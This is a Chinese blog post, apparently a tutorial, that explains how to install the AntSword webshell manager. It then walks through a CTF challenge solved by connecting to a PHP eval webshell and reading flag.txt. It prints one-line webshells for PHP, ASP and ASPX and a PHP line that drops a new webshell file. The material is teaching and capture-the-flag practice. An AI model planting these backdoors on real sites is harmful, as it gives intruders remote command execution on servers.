蚁剑(AntSword)是什么?

中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。

获取蚁剑

环境:win10

文件:如下图所示(第一个是蚁剑的加载器,第二个是蚁剑的源码,二者缺一不可)

蚁剑下载器

下载器获取地址:https://github.com/AntSwordProject/AntSword-Loader

根据你的环境下载对应的安装包。

蚁剑源码

(源码与环境无关,大家可以直接下载)

安装

把两个包放在一个文件夹下(也可以不放在一起),然后解压缩。

1、打开加载器,找到AntSword.exe文件,双击它。

2、点击初始化,文件路径选择antSword-master文件下,因为里面有源码。如果选择一个空目录作为蚁剑的工作目录,加载器会自动下载源代码,但是可能会报错。

3、待提示初始化完毕时,重新打开蚁剑加载器,即可看到蚁剑的主界面。

可能遇到的问题

Q: 下载或者解压出错

A: 遇到这种问题,按照下面步骤手动进行:

- 手动 clone antsword 源代码, 或者直接点这里下载源代码并解压

$ git clone https://github.com/AntSwordProject/AntSword.git

- 打开加载器,选择源代码所在目录(简单理解为 app.js 所在目录)。

例如app.js路径为:D:\test\antsword\app.js,那么选择的目录主是 D:\test\antsword\

特别提醒,不要中文路径

Q: Kali Linux 下 Segmentation fault

A: 参考 AntSword-Loader #3



题目

小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

题意

点击连接,打开页面,第一眼看见

你会使用webshell吗?

<?php @eval($_POST['shell']);?>

什么是webshell?

以下内容源于以下博客

https://blog.csdn.net/qq_36119192/article/details/84563791

webshell是黑客行话里面的“大马”,一句话木马是“小马”。

webshell就是以 asp、aspx、php、jsp 或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。黑客在入侵了一个网站后,通常会将asp、aspx、php或jsp后门文件与网站web服务器目录下正常的网页文件混在一起,然后就可以使用浏览器来访问该后门文件了,从而得到一个命令执行环境,以达到控制网站服务器的目的。

顾名思义,“web”的含义是显然需要服务器开放web服务,“shell”的含义是取得对服务器某种程度上的操作权限。webshell常常被称为入侵者通过网站端口对网站服务器的某种程度上操作的权限。由于webshell其大多是以动态脚本的形式出现,也有人称之为网站的后门工具。

一方面,webshell被站长常常用于网站管理、服务器管理等等,根据FSO权限的不同,作用有在线编辑网页脚本、上传下载文件、查看数据库、执行任意程序命令等。

另一方面,被入侵者利用,从而达到控制网站服务器的目的。这些网页脚本常称为Web脚本木马,比较流行的asp或php木马,也有基于.NET的脚本木马与JSP脚本木马。

因为上面所介绍webshell概念中提到的大马在现阶段的安全领域中已经被盯的非常紧了,而且各种杀毒软件和防火墙软件都对这种“大马”有了甄别能力,所以如果被渗透的web服务器中安装了防御软件的话,留下这种大马作为自己的webshell就非常困难了,于是一种新型的webshell就横空出世了,那就是一句话木马。

简单来说一句话木马就是通过向服务端提交一句简短的代码来达到向服务器插入木马并最终获得webshell的方法。对于不同的语言有不同的构造方法,基本构造是首先出现的是脚本开始的标记,后边跟着的 eval 或者是 execute 是核心部分,就是获取并执行后边得到的内容,而后边得到的内容,是 request 或者是 $_POST 获取的值。如果我们通过客户端向服务器发送,那么就会让服务器执行我们发送的脚本,挂马就实现了。

一些不同脚本语言的一句话木马

php一句话木马: <?php @eval($_POST[value]); ?>

asp一句话木马: <%eval request ("value")%> 或 <% execute(request("value")) %>

aspx一句话木马: <%@ Page Language="Jscript" %> <% eval(Request.Item["value"]) %>

<?php fputs( fopen('xie.php','w') , '<? php eval($_POST[xie]) ?>' ) ; ?>

将当前目录下创建xie.php文件,并且将一句话木马写入xd.php中

题解

1、打开蚁剑(双击AntSword.exe),在空白位置单击「鼠标右键」,弹出菜单,选择 「添加数据」,在URL地址输入地址,连接密码输入「shell」,点击「添加」即可。

2、双击这条数据,在html下双击flag.txt文件,即可得到flag。

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?